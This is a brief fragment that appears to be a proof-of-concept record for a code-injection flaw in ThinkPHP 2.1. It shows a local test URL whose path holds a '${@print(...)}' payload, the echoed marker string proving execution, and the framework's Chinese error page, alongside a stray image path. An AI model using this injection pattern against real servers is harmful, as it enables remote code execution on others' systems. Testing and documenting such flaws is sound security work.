 http://127.0.0.1:8080/index.php?s=/index/index/name/${@print(qweqwewqew)}
qweqwewqew
系统发生错误
您可以选择 [ 重试 ] [ 返回 ] 或者 [ 回到首页 ]
[ 错误信息 ]
无法加载模块index
ThinkPHP 2.1 { Fast & Simple OOP PHP